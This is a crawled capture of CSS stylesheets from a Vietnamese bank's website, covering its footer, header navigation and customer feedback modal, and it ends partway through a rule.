  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.08);
  background: #fff;
  border-radius: 50%;
  border: 1px solid #e4e4e4;
}
.scroll-to-top .icon-scrolltop::before {
  animation-name: bounce2;
  animation-duration: 2s;
  animation-iteration-count: infinite;
  animation-timing-function: ease-in-out;
  content: "";
  background: var(--icon-Angle_right_black);
  width: 20px;
  height: 20px;
  position: absolute;
  top: 9px;
  left: 9px;
  transform: rotate(-90deg);
  background-size: cover;
  filter: none;
}
.scroll-to-top .icon-scrolltop:hover {
  cursor: pointer;
}
.scroll-to-top:hover .icon-scrolltop:before {
  background: var(--icon-Angle_right_black);
  background-size: cover;
}

@media only screen and (min-width: 1024px) {
  #moreCaptcha a:hover {
    color: var(--color-dard-orange);
  }
  #moreCaptcha a:hover * {
    color: var(--color-dard-orange);
  }
  .box_30:hover {
    background-color: #000;
  }
  .box_30:hover .icon-location,
  .box_30:hover .icon-hotline {
    filter: invert(1);
  }
}
@media only screen and (max-width: 1023px) {
  #moreCaptcha .section-copyright-inner {
    margin-top: -20px;
  }
}
@media only screen and (min-width: 1000px) {
  body#content .list-menu-footer .box_menu_footer {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .list-menu-footer {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between !important;
  }
  .vib-v2-footer {
    overflow: hidden !important;
  }
  .vib-v2-footer:not(.show-detail) {
    max-height: 350px !important;
  }
  .vib-v2-footer.show-detail .vib-v2-copyright {
    padding: 30px 0 15px !important;
  }
  .icon-new-apple-store:hover {
    background: var(--icon-new-apple-store-active);
    background-size: 100%;
  }
  .icon-new-facebook:hover {
    background: var(--icon-new-facebook-active);
    background-size: 100%;
  }
  .icon-new-linkedin:hover {
    background: var(--icon-new-linkedin-active);
    background-size: 100%;
  }
  .icon-new-play-store:hover {
    background: var(--icon-new-play-store-active);
    background-size: 100%;
  }
  .icon-new-youtube:hover {
    background: var(--icon-new-youtube-active);
    background-size: 100%;
  }
}
@media only screen and (max-width: 500px) {
  #moreCaptcha .section-copyright-inner {
    margin-top: -20px;
  }
}
@media only screen and (width: 1024px) {
  #moreCaptcha .section-copyright-inner {
    margin-top: -20px;
  }
}
@media only screen and (max-width: 1023px) {
  .vib-v2-footer .list-menu-footer {
    display: grid;
    row-gap: 30px;
    grid-template-columns: auto;
  }
  .vib-v2-footer .list-menu-footer ul {
    opacity: 0;
    height: 0;
    padding: 0 20px;
    overflow: hidden;
    transition: 0.5s;
    border-radius: 20px;
    border: 1px solid var(--mono-mono-45, #f2f2f2);
    background: var(--Mono-Mono-5, #fafafa);
    display: grid;
    row-gap: 30px;
    grid-template-columns: auto;
  }
  .vib-v2-footer .list-menu-footer ul li a {
    margin: 0;
    padding: 0;
  }
  .vib-v2-footer .box_menu_footer {
    border: 0 !important;
  }
  .vib-v2-footer .box_menu_footer a {
    padding: 0;
  }
  .vib-v2-footer .box_menu_footer a.f-link-subject {
    display: block;
    position: relative;
    line-height: 20px;
  }
  .vib-v2-footer .box_menu_footer a.f-link-subject::after {
    position: absolute;
    content: "";
    background: var(--icon-Angle_right_black) center center no-repeat;
    background-size: 24px;
    width: 24px;
    height: 24px;
    transform: rotate(90deg);
    right: 0;
    transition: all 0.5s ease;
  }
  .vib-v2-footer .box_menu_footer.active ul {
    margin-top: 20px;
    opacity: 1;
    height: auto;
    padding: 20px;
    transition: all 0.3s;
  }
  .vib-v2-footer .box_menu_footer.active a.f-link-subject::after {
    transform: rotate(-90deg);
  }
  .section-copyright-inner {
    padding: 20px 20px 40px;
    grid-template-columns: auto;
    row-gap: 30px;
    border-top: 1px solid #f2f2f2;
  }
  .section-copyright-inner .vib-v2-copyright p {
    width: 100%;
    white-space: normal;
  }
  .section-copyright-inner a.vib-v2-langugle_footer {
    display: inline;
    text-align: left;
  }
  .scroll-to-top .icon-scrolltop {
    top: auto;
    right: 20px;
    bottom: 35px;
  }
}
@media (1024px <= width <= 1120px) {
  body .vib-v2-footer .vib-v2-wrapper_new {
    max-width: none !important;
    padding-left: 20px;
    padding-right: 20px;
  }
  .section-copyright-inner {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media only screen and (max-width: 400px) {
  .txt_right_app_footer {
    width: auto !important;
  }
  .box_contact + .box_contact .txt_right_app_footer {
    gap: 15px 0;
    grid-template-columns: auto max-content;
  }
  .box_contact + .box_contact .txt_right_app_footer .link_social_footer > a:first-child {
    margin-left: 0 !important;
  }
}
@keyframes bounce2 {
  0%, 100% {
    transform: translateY(-10%) rotate(-90deg);
  }
  50% {
    transform: translateY(10%) rotate(-90deg);
  }
}
@media only screen and (max-width: 767px) {
  div.wrap-footer > section > div > div.breadcrumb-mobile {
    border-bottom: 1px solid var(--Mono-Mono-5, #F2F2F2);
    padding: 40px 0px;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul {
    display: flex;
    align-items: flex-start;
    align-content: flex-start;
    gap: 10px;
    flex-wrap: nowrap;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li > h1 {
    font-feature-settings: "liga" off, "clig" off;
    /* Small 14/Underline */
    font-family: Inter;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 18px; /* 128.571% */
    margin: 0;
    padding: 0;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li {
    list-style: none;
    color: var(--Mono-Mono-1, #000);
    font-feature-settings: "liga" off, "clig" off;
    /* Small 14/Underline */
    font-family: Inter;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 18px; /* 128.571% */
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li a {
    font-feature-settings: "liga" off, "clig" off;
    /* Small 14/Underline */
    font-family: Inter;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 18px; /* 128.571% */
    text-decoration-line: underline;
    text-decoration-style: solid;
    -webkit-text-decoration-skip-ink: none;
            text-decoration-skip-ink: none;
    text-decoration-thickness: auto;
    text-underline-offset: auto;
    text-underline-position: from-font;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li a:hover {
    color: unset;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li a:active {
    color: unset;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li:nth-child(1) {
    white-space: nowrap;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li:nth-child(2) {
    position: relative;
    color: transparent !important;
    height: 20px;
    min-width: 20px;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li:nth-child(2):after {
    width: 20px;
    height: 20px;
    content: "";
    position: absolute;
    background: url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;
    background: var(--icon-Angle_right_black) center center no-repeat;
    background-size: 20px;
    display: block;
    display: inline-block;
    font-size: 16px;
    font-size: var(--font-body-semibold-size);
    font-weight: 600;
    font-weight: var(--font-body-semibold-weight);
    line-height: 22px;
    line-height: var(--font-body-semibold-height);
    text-decoration: none;
    left: 1px;
  }
}/*# sourceMappingURL=footer_2025.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/static/homePage_2025/css/header_2025.css
body_size: 1284
content:
.vib-v2-hamburger-menu i{border-radius:25px;top:0;width:30px!important;height:30px;background-color:transparent!important}.vib-v2-hamburger-menu i:before{top:10px;left:50%;transform:translateX(-50%);background-color:#fff!important}.vib-v2-hamburger-menu i:after{top:auto;bottom:10px;left:50%;transform:translateX(-50%);background-color:#fff!important}.vib-v2-link-search-home,.vib-v2-link-login-home{background:#fff0}.vib-v2-link-search-home .icon_search-home,.vib-v2-link-login-home .icon_search-home,.vib-v2-link-login-home .icon_login-home{background:url(/static/homePage_2025/img/icon-search.svg) 0 0/100% no-repeat;width:25px;height:25px;top:50%;transform:translateY(-50%)}.vib-v2-link-login-home .icon_login-home{background:url(/static/homePage_2025/img/icon-user.svg) 0 0/100% no-repeat;width:20px;height:20px}.vib-v2-link-atm-home-new{display:none}.vib-v2-section-header_new{background:#fff0;box-shadow:none;position:fixed;transition:background 0.15s ease-in}.vib-v2-section-header_new .txt_logo_vib{filter:invert(0) saturate(0) brightness(100)}.vib-v2-section-header_new.vib-v2-header-scroll{background:#fff;box-shadow:0 1px 5px 0 rgb(188 188 188 / .25);height:60px}.vib-v2-section-header_new.vib-v2-header-scroll i{filter:invert(1)}.vib-v2-section-header_new.vib-v2-header-scroll .vib-v2-hamburger-menu i{top:-6px;filter:invert(0)}.vib-v2-section-header_new.vib-v2-header-scroll .vib-v2-hamburger-menu i:before{background-color:#000!important}.vib-v2-section-header_new.vib-v2-header-scroll .vib-v2-hamburger-menu i:after{background-color:#000!important}body .vib-v2-section-header_new.about-us-header,.vib-v2-section-header_new_form,body .vib-v2-section-header_new.header-dn{background:#fff}body .vib-v2-section-header_new.about-us-header .txt_logo_vib,.vib-v2-section-header_new_form .txt_logo_vib,body .vib-v2-section-header_new.header-dn .txt_logo_vib{filter:none}body .vib-v2-section-header_new.about-us-header>.vib-v2-wrapper_new,.vib-v2-section-header_new_form>.vib-v2-wrapper_new,body .vib-v2-section-header_new.header-dn>.vib-v2-wrapper_new{height:100%}body .vib-v2-section-header_new.about-us-header:not(.vib-v2-header-scroll),.vib-v2-section-header_new_form:not(.vib-v2-header-scroll),body .vib-v2-section-header_new.header-dn:not(.vib-v2-header-scroll){position:relative}body .vib-v2-section-header_new02 .vib-v2-hamburger-menu i,body .vib-v2-section-header_new02 .vib-v2-link-search-home i,body .vib-v2-section-header_new02 .vib-v2-link-login-home i,body .vib-v2-section-header_new.about-us-header .vib-v2-hamburger-menu i,body .vib-v2-section-header_new.about-us-header .vib-v2-link-search-home i,body .vib-v2-section-header_new.about-us-header .vib-v2-link-login-home i,.vib-v2-section-header_new_form .vib-v2-hamburger-menu i,.vib-v2-section-header_new_form .vib-v2-link-search-home i,.vib-v2-section-header_new_form .vib-v2-link-login-home i,body .vib-v2-section-header_new.header-dn .vib-v2-hamburger-menu i,body .vib-v2-section-header_new.header-dn .vib-v2-link-search-home i,body .vib-v2-section-header_new.header-dn .vib-v2-link-login-home i{filter:invert(1)}body .vib-v2-section-header_new02 .vib-v2-link-search-home,body .vib-v2-section-header_new02 .vib-v2-link-login-home,body .vib-v2-section-header_new02 .vib-v2-main-nav-home,body .vib-v2-section-header_new.about-us-header .vib-v2-link-search-home,body .vib-v2-section-header_new.about-us-header .vib-v2-link-login-home,body .vib-v2-section-header_new.about-us-header .vib-v2-main-nav-home,.vib-v2-section-header_new_form .vib-v2-link-search-home,.vib-v2-section-header_new_form .vib-v2-link-login-home,.vib-v2-section-header_new_form .vib-v2-main-nav-home,body .vib-v2-section-header_new.header-dn .vib-v2-link-search-home,body .vib-v2-section-header_new.header-dn .vib-v2-link-login-home,body .vib-v2-section-header_new.header-dn .vib-v2-main-nav-home{top:50%!important;transform:translateY(-50%)}body .vib-v2-section-header_new02 .vib-v2-main-nav-home,body .vib-v2-section-header_new.about-us-header .vib-v2-main-nav-home,.vib-v2-section-header_new_form .vib-v2-main-nav-home,body .vib-v2-section-header_new.header-dn .vib-v2-main-nav-home{left:45px}body .vib-v2-section-header_new02 .vib-v2-main-nav-home ul,body .vib-v2-section-header_new02 .vib-v2-main-nav-home li,body .vib-v2-section-header_new.about-us-header .vib-v2-main-nav-home ul,body .vib-v2-section-header_new.about-us-header .vib-v2-main-nav-home li,.vib-v2-section-header_new_form .vib-v2-main-nav-home ul,.vib-v2-section-header_new_form .vib-v2-main-nav-home li,body .vib-v2-section-header_new.header-dn .vib-v2-main-nav-home ul,body .vib-v2-section-header_new.header-dn .vib-v2-main-nav-home li{margin:0;padding:0}body .vib-v2-section-header_new02 .vib-v2-hamburger-menu,body .vib-v2-section-header_new.about-us-header .vib-v2-hamburger-menu,.vib-v2-section-header_new_form .vib-v2-hamburger-menu,body .vib-v2-section-header_new.header-dn .vib-v2-hamburger-menu{top:50%;transform:translateY(-50%)}body .vib-v2-section-header_new02 .vib-v2-hamburger-menu i,body .vib-v2-section-header_new.about-us-header .vib-v2-hamburger-menu i,.vib-v2-section-header_new_form .vib-v2-hamburger-menu i,body .vib-v2-section-header_new.header-dn .vib-v2-hamburger-menu i{border-radius:25px;width:30px!important;height:30px!important;top:50%;transform:translateY(-50%);background-color:transparent!important;filter:invert(0)}body .vib-v2-section-header_new02 .vib-v2-hamburger-menu i:before,body .vib-v2-section-header_new.about-us-header .vib-v2-hamburger-menu i:before,.vib-v2-section-header_new_form .vib-v2-hamburger-menu i:before,body .vib-v2-section-header_new.header-dn .vib-v2-hamburger-menu i:before{top:10px;left:50%;transform:translateX(-50%);background-color:#000!important}body .vib-v2-section-header_new02 .vib-v2-hamburger-menu i:after,body .vib-v2-section-header_new.about-us-header .vib-v2-hamburger-menu i:after,.vib-v2-section-header_new_form .vib-v2-hamburger-menu i:after,body .vib-v2-section-header_new.header-dn .vib-v2-hamburger-menu i:after{top:auto;bottom:10px;left:50%;transform:translateX(-50%);background-color:#000!important}body.credit-list-card-page .vib-v2-section-header_new02 .vib-v2-link-search-home,body.credit-list-card-page .vib-v2-section-header_new02 .vib-v2-link-login-home{right:0}#tlts-info-user{height:30px;top:50%!important;transform:translateY(-50%)}#tlts-info-user:not(.logged){border-radius:25px}#tlts-info-user:not(.logged) .icon-login-tlts{background:url(/static/homePage_2025/img/icon-user.svg) 0 0/100% no-repeat!important;width:20px;height:20px;filter:invert(1);top:50%!important;transform:translateY(-50%)}#tlts-info-user.info-user.logged .icon-login-tlts{top:0}#tlts-info-user i+span{top:28px;left:50%;transform:translate(-50%,0);display:block;opacity:0;transition:all 0.5s ease;padding:5px 10px;border-radius:5px;font-size:14px;font-weight:400;pointer-events:none}@media only screen and (max-width:1024px){.vib-v2-hamburger-menu i{top:50%!important}body.mobile.android #smartbanner+.wpthemeFrame .vib-v2-section-header_new{top:auto}body.mobile.android.scrolled #smartbanner{display:none}body.mobile.android.scrolled #smartbanner+.wpthemeFrame .vib-v2-section-header_new{top:0}.vib-v2-section-header_new02 a.tel_top_home{top:50%;transform:translateY(-50%)}body.credit-list-card-page .vib-v2-section-header_new02 .vib-v2-link-search-home,body.credit-list-card-page .vib-v2-section-header_new02 .vib-v2-link-login-home{right:20px}}@media only screen and (min-width:1024px){.home-header .vib-v2-link-atm-home,.home-header .vib-v2-link-login-home,.home-header .vib-v2-link-search-home,.vib-v2-section-header_new02 .vib-v2-link-atm-home,.vib-v2-section-header_new02 .vib-v2-link-login-home,.vib-v2-section-header_new02 .vib-v2-link-search-home,body .vib-v2-section-header_new.about-us-header .vib-v2-link-atm-home,body .vib-v2-section-header_new.about-us-header .vib-v2-link-login-home,body .vib-v2-section-header_new.about-us-header .vib-v2-link-search-home,.vib-v2-section-header_new_form .vib-v2-link-atm-home,.vib-v2-section-header_new_form .vib-v2-link-login-home,.vib-v2-section-header_new_form .vib-v2-link-search-home,body .vib-v2-section-header_new.header-dn .vib-v2-link-atm-home,body .vib-v2-section-header_new.header-dn .vib-v2-link-login-home,body .vib-v2-section-header_new.header-dn .vib-v2-link-search-home{transition:all 0.5s ease;border-radius:25px}.home-header .vib-v2-link-atm-home span,.home-header .vib-v2-link-login-home span,.home-header .vib-v2-link-search-home span,.vib-v2-section-header_new02 .vib-v2-link-atm-home span,.vib-v2-section-header_new02 .vib-v2-link-login-home span,.vib-v2-section-header_new02 .vib-v2-link-search-home span,body .vib-v2-section-header_new.about-us-header .vib-v2-link-atm-home span,body .vib-v2-section-header_new.about-us-header .vib-v2-link-login-home span,body .vib-v2-section-header_new.about-us-header .vib-v2-link-search-home span,.vib-v2-section-header_new_form .vib-v2-link-atm-home span,.vib-v2-section-header_new_form .vib-v2-link-login-home span,.vib-v2-section-header_new_form .vib-v2-link-search-home span,body .vib-v2-section-header_new.header-dn .vib-v2-link-atm-home span,body .vib-v2-section-header_new.header-dn .vib-v2-link-login-home span,body .vib-v2-section-header_new.header-dn .vib-v2-link-search-home span{top:28px;left:50%;transform:translate(-50%,0);display:block;opacity:0;transition:all 0.5s ease;padding:5px 10px;border-radius:5px;font-size:14px;font-weight:400;pointer-events:none}.home-header .vib-v2-link-atm-home:hover,.home-header .vib-v2-link-login-home:hover,.home-header .vib-v2-link-search-home:hover,.vib-v2-section-header_new02 .vib-v2-link-atm-home:hover,.vib-v2-section-header_new02 .vib-v2-link-login-home:hover,.vib-v2-section-header_new02 .vib-v2-link-search-home:hover,body .vib-v2-section-header_new.about-us-header .vib-v2-link-atm-home:hover,body .vib-v2-section-header_new.about-us-header .vib-v2-link-login-home:hover,body .vib-v2-section-header_new.about-us-header .vib-v2-link-search-home:hover,.vib-v2-section-header_new_form .vib-v2-link-atm-home:hover,.vib-v2-section-header_new_form .vib-v2-link-login-home:hover,.vib-v2-section-header_new_form .vib-v2-link-search-home:hover,body .vib-v2-section-header_new.header-dn .vib-v2-link-atm-home:hover,body .vib-v2-section-header_new.header-dn .vib-v2-link-login-home:hover,body .vib-v2-section-header_new.header-dn .vib-v2-link-search-home:hover{background:rgb(0 0 0 / .1)!important}.home-header .vib-v2-link-atm-home:hover::after,.home-header .vib-v2-link-login-home:hover::after,.home-header .vib-v2-link-search-home:hover::after,.vib-v2-section-header_new02 .vib-v2-link-atm-home:hover::after,.vib-v2-section-header_new02 .vib-v2-link-login-home:hover::after,.vib-v2-section-header_new02 .vib-v2-link-search-home:hover::after,body .vib-v2-section-header_new.about-us-header .vib-v2-link-atm-home:hover::after,body .vib-v2-section-header_new.about-us-header .vib-v2-link-login-home:hover::after,body .vib-v2-section-header_new.about-us-header .vib-v2-link-search-home:hover::after,.vib-v2-section-header_new_form .vib-v2-link-atm-home:hover::after,.vib-v2-section-header_new_form .vib-v2-link-login-home:hover::after,.vib-v2-section-header_new_form .vib-v2-link-search-home:hover::after,body .vib-v2-section-header_new.header-dn .vib-v2-link-atm-home:hover::after,body .vib-v2-section-header_new.header-dn .vib-v2-link-login-home:hover::after,body .vib-v2-section-header_new.header-dn .vib-v2-link-search-home:hover::after{content:"";position:absolute;top:99%;height:30px;width:30px;left:50%;transform:translateX(-50%)}.home-header .vib-v2-link-atm-home:hover span,.home-header .vib-v2-link-login-home:hover span,.home-header .vib-v2-link-search-home:hover span,.vib-v2-section-header_new02 .vib-v2-link-atm-home:hover span,.vib-v2-section-header_new02 .vib-v2-link-login-home:hover span,.vib-v2-section-header_new02 .vib-v2-link-search-home:hover span,body .vib-v2-section-header_new.about-us-header .vib-v2-link-atm-home:hover span,body .vib-v2-section-header_new.about-us-header .vib-v2-link-login-home:hover span,body .vib-v2-section-header_new.about-us-header .vib-v2-link-search-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-atm-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-login-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-search-home:hover span,body .vib-v2-section-header_new.header-dn .vib-v2-link-atm-home:hover span,body .vib-v2-section-header_new.header-dn .vib-v2-link-login-home:hover span,body .vib-v2-section-header_new.header-dn .vib-v2-link-search-home:hover span{top:32px;opacity:1;pointer-events:all}.home-header .vib-v2-hamburger-menu i:hover,.vib-v2-section-header_new02 .vib-v2-hamburger-menu i:hover,body .vib-v2-section-header_new.about-us-header .vib-v2-hamburger-menu i:hover,.vib-v2-section-header_new_form .vib-v2-hamburger-menu i:hover,body .vib-v2-section-header_new.header-dn .vib-v2-hamburger-menu i:hover{background:rgb(0 0 0 / .1)!important}#tlts-info-user:not(.logged):hover{background:rgb(0 0 0 / .1)!important}#tlts-info-user:not(.logged):hover::after{content:"";position:absolute;top:99%;height:30px;width:30px;left:50%;transform:translateX(-50%)}#tlts-info-user:not(.logged):hover>i+span{top:32px;opacity:1;pointer-events:all}.vib-v2-main-nav-home>ul li:nth-child(2),.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2),.vib-v2-main-nav-home a+span{text-indent:inherit!important}}

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/static/feedBack/css/feedback.css?v=3
body_size: 3023
content:
.icon-feedback {
  position: fixed;
  bottom: 40px;
  right: 20px;
  z-index: 998;
  cursor: pointer;
  width: 54px;
  height: 54px;
  display: flex;
  justify-content: center;
  align-items: center;
  filter: drop-shadow(0px 1px 5px rgba(188, 188, 188, 0.25));
  background: #fff;
  border-radius: 50%;
  transition: 0.5s all;
}
.icon-feedback span {
  width: 36px;
  height: 31px;
  background: url(/static/feedBack/img/icon-note.svg) no-repeat center;
  background-size: contain;
  display: block;
  transition: 0.5s all;
}
.icon-feedback .tool-tip {
  transition: 0.5s;
  padding: 10px 15px;
  border-radius: 5px;
  background: #000;
  color: #fff;
  white-space: nowrap;
  position: absolute;
  right: 0px;
  top: -30px;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: 18px;
  opacity: 0;
  pointer-events: none;
}

#modalFeedback {
  z-index: 9999;
}
#modalFeedback .modal-content ul > li {
  padding-left: 0;
  margin: 0;
}
#modalFeedback .modal-content ul > li::before {
  display: none !important;
}
#modalFeedback .modal-header {
  padding: 0;
  border: none;
  min-height: auto;
}
#modalFeedback .modal-dialog {
  height: auto !important;
  width: 580px;
  background: transparent;
  min-height: auto;
  max-width: 100%;
}
#modalFeedback .modal-content {
  box-shadow: none;
  border-radius: 5px;
  border: none;
  max-height: 90vh;
  overflow: auto;
  max-width: 100%;
}
#modalFeedback .modal-content.min-height {
  min-height: 311px;
}
#modalFeedback .modal-dialog-centered {
  display: inline-block;
}
#modalFeedback .modal-body {
  padding: 40px 30px 30px !important;
}
#modalFeedback .modal-body p {
  margin: 0;
  line-height: 26px !important;
}
#modalFeedback .box_loader::before {
  background-color: #fff;
  opacity: 0.8;
  border-radius: 10px;
  height: 100%;
}
#modalFeedback .floating-label .floating-input.textarea {
  max-width: 100%;
  min-width: 100%;
  min-height: 75px;
  padding: 10px;
  border: 1px solid #E4E4E4;
  border-radius: 10px;
  background: #fff;
}
#modalFeedback .floating-label .floating-input.textarea.invalid {
  border: 1px solid #E4E4E4;
}
#modalFeedback .modal-body p.invalid {
  font-size: 12px !important;
  color: #FF0000;
  margin-top: 5px;
  text-align: left;
  line-height: 16px !important;
}
#modalFeedback .group-select + p.invalid {
  margin-top: 10px !important;
  text-align: left;
}
#modalFeedback .group-leaveinfo {
  margin-top: 10px;
}
#modalFeedback .group-leaveinfo .note-info {
  font-size: 14px !important;
  margin-top: 10px;
  line-height: 18px !important;
  color: #5E5C62;
  position: relative;
  padding-left: 25px;
}
#modalFeedback .group-leaveinfo .note-info:before {
  content: "";
  position: absolute;
  background: url(/static/theme/2022/info-circle-organce.svg);
  width: 20px;
  height: 20px;
  left: 0;
}

#popup-error2 .popup_content_legal {
  margin-top: 20px;
}

#popup-error2.legal-modal .popup_content_legal_outner {
  padding-top: 50px;
  padding-bottom: 60px;
}

.modal .modal-content .floating-label.textarea .character {
  position: relative;
  right: 0px;
  color: var(--mono2);
  float: right;
  font-weight: var(--small-regular-font-weight) !important;
  font-size: var(--small-font-size) !important;
  line-height: var(--small-line-height) !important;
}

.floating-label.textarea label {
  top: 14px;
  line-height: 26px;
}

.floating-label.textarea .floating-input:focus ~ label {
  top: 4px;
}

.floating-label.textarea .floating-input:not(:-moz-placeholder) ~ label {
  top: 0px;
  line-height: 26px;
  background: #fff;
}

.floating-label.textarea .floating-input:not(:placeholder-shown) ~ label {
  top: 0px;
  line-height: 26px;
  background: #fff;
}

.radio-group .group-select .form_group {
  width: 100%;
}

.group-textarea {
  margin-top: 10px;
  margin-bottom: 0;
  display: none;
}
.group-textarea .form_group {
  width: 100%;
}
.group-textarea #note-textarea {
  max-height: 400px;
}

.group-select {
  border-radius: 10px;
  padding: 10px 20px 20px;
  background: #FAFAFA;
  border: 1px solid #F2F2F2;
  border-left: 2px solid #0070D7;
  margin-top: 10px;
  display: none;
}
.group-select .select_ocb .dropdown-menu > li:first-child > a {
  padding: 10px 20px;
  height: auto;
}
.group-select .select-custom-open button.dropdown-toggle[title="Nothing selected"] .filter-option {
  text-indent: -9999px;
  display: none;
}
.group-select .select_ocb div.form-control.ocb {
  background: transparent;
}
.group-select .select_ocb .ocb.bootstrap-select.open > .dropdown-toggle {
  background: transparent;
}
.group-select .select_ocb .bootstrap-select.btn-group .dropdown-menu {
  z-index: 99;
}
.group-select .select_ocb .bootstrap-select.btn-group .dropdown-menu li.selected .text {
  font-weight: 600;
}
.group-select .select_ocb .bootstrap-select.btn-group .dropdown-menu li.selected::after {
  content: "";
  position: absolute;
  height: 17px;
  width: 20px;
  background: url(/static/theme/vs2018/images/arrow_check_selectbox_blue.svg) no-repeat;
  right: 10px;
  left: auto;
  top: 15px;
  transform: translateY(0);
  background-size: 18px;
  filter: invert(0%) sepia(96%) saturate(2948%) hue-rotate(88deg) brightness(10%) contrast(98%) !important;
  display: inline-block;
}
.group-select .bootstrap-select.btn-group .dropdown-menu li a {
  color: #000;
  line-height: 24px;
  font-weight: 400;
}
.group-select .bootstrap-select.btn-group .dropdown-menu li a .text {
  line-height: 24px !important;
}
.group-select .select_ocb .bootstrap-select.btn-group .dropdown-toggle .filter-option {
  color: #000;
}
.group-select .select_ocb .bootstrap-select.btn-group .dropdown-menu li.active::after {
  top: 50%;
  transform: translateY(-50%);
}
.group-select .select_ocb .ocb.bootstrap-select > .dropdown-toggle {
  cursor: pointer;
}
.group-select .select_ocb .bootstrap-select.btn-group .dropdown-menu.inner li:first-child {
  display: none;
}
.group-select .group-select-item {
  display: flex;
  gap: 20px;
  flex-direction: column;
}
.group-select .group-select-item .form_group_item {
  display: flex;
  gap: 10px;
  flex-direction: column;
}
.group-select .group-select-item .form_group_item .group-textarea .form_group {
  float: left;
}
.group-select .area_upload {
  padding: 20px;
  border-radius: 10px;
  border: 2px dashed var(--Mono-Mono-4, #E4E4E4);
  min-height: 158px;
  display: grid;
}
.group-select .area_upload.upload_vs2 {
  padding: 0;
  border-radius: 0;
  border: 0;
  min-height: 50px;
}
.group-select .area_upload.upload_vs2.upload_in_bhyt {
  position: absolute;
  z-index: 1;
  top: 0;
  min-height: 34px;
  width: 40px;
  right: 15px;
}
.group-select .area_upload.upload_vs2.upload_in_bhyt label {
  border: 0 !important;
}
.group-select .area_upload.upload_vs2.upload_in_bhyt label u {
  display: none;
}
.group-select .area_upload.upload_vs2.upload_in_bhyt .input_bhyt {
  text-align: left;
}
.group-select .area_upload.upload_vs2 .uploaded_element_inner {
  display: block;
  min-height: 50px;
}
.group-select .area_upload.upload_vs2 .uploaded_element_inner input {
  position: relative;
  width: 100%;
  height: 34px;
  left: 0;
}
.group-select .area_upload.upload_vs2 .uploaded_element_inner input.invalid + label,
.group-select .area_upload.upload_vs2 .uploaded_element_inner input.invalid + input + label {
  border-bottom: 2px solid #FF0000;
}
.group-select .area_upload.upload_vs2 .uploaded_element_inner label.hasfile u {
  color: #000;
}
.group-select .area_upload.upload_vs2 .uploaded_element_inner label {
  text-decoration: none;
  position: absolute;
  left: 0;
  width: 100%;
  text-align: left;
  height: 100%;
  padding-top: 15px;
  border-bottom: 1px solid #aaaaaa;
}
.group-select .area_upload.upload_vs2 .uploaded_element_inner label .icon-file {
  content: "";
  width: 20px;
  height: 20px;
  /*background: url(/static/formCard/image/icon_image.svg);*/
  position: absolute;
  right: 0;
  top: 15px;
  background-position: center;
  background-repeat: no-repeat;
}
.group-select .area_upload.upload_vs2 .uploaded_element_inner label .icon-file.attach {
  background: url(/static/formCard/image/icon_attach_2.svg);
  background-size: 20px;
}
.group-select .area_upload.upload_vs2 .uploaded_element_inner label .icon-file.remove-file {
  background: url(/static/theme/2022/icon-remove.svg);
  background-size: 20px;
  z-index: 99;
}
.group-select .area_upload.upload_vs2 .uploaded_element_inner label * {
  color: var(--Mono-Mono-2, #5E5C62);
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 26px;
  text-decoration: none;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: inline-block;
  width: 94%;
}
.group-select .area_upload.upload_vs2 .uploaded_element_inner label:hover {
  border-bottom: 2px solid #000;
}
.group-select .area_upload.upload_vs2.active {
  position: relative;
  padding: 15px;
  border-radius: var(--Screen-Content-radius, 5px);
  border: var(--S-nm-lm-vic, 1px) solid var(--mono-mono-45, #F2F2F2);
  background: var(--Screen-Background-Mono-5, #FAFAFA);
  width: 100%;
  right: 16px;
  left: 0;
}
.group-select .area_upload.upload_vs2.active + .input_bhyt {
  display: none;
}
.group-select .area_upload.upload_vs2.active .uploaded_element {
  margin-top: 0;
}
.group-select .area_upload.upload_vs2.active .uploaded_element_inner {
  display: inline-block;
  right: 0;
  min-height: 34px;
  height: 34px;
  width: 50px;
  border-radius: var(--Screen-Content-radius, 5px) 0px;
  background: var(--mono-mono-45, #F2F2F2);
  position: absolute;
  bottom: 0;
}
.group-select .area_upload.upload_vs2.active .uploaded_element_inner label {
  border: none !important;
}
.group-select .area_upload.upload_vs2.active .uploaded_element_inner label u {
  display: none;
}
.group-select .area_upload.upload_vs2.active .uploaded_element_inner label::after {
  right: 15px;
  top: 7px;
}
.group-select .area_upload .thumnail {
  display: none;
}
.group-select .area_upload .thumnail + img {
  display: inline-block;
}
.group-select .area_upload.active {
  border: 1px solid var(--Mono-Mono-4, #E4E4E4);
}
.group-select .area_upload.active .uploaded_element {
  margin-top: 20px;
}
.group-select .area_upload.active .uploaded_element.active {
  height: 0;
  opacity: 0;
  margin: 0;
  z-index: -1;
  position: relative;
}
.group-select .uploaded_element {
  text-align: center;
}
.group-select .uploaded_element_inner {
  display: inline-block;
  position: relative;
  text-align: center;
}
.group-select .uploaded_element_inner:hover {
  cursor: pointer;
}
.group-select .uploaded_element_inner input {
  position: absolute;
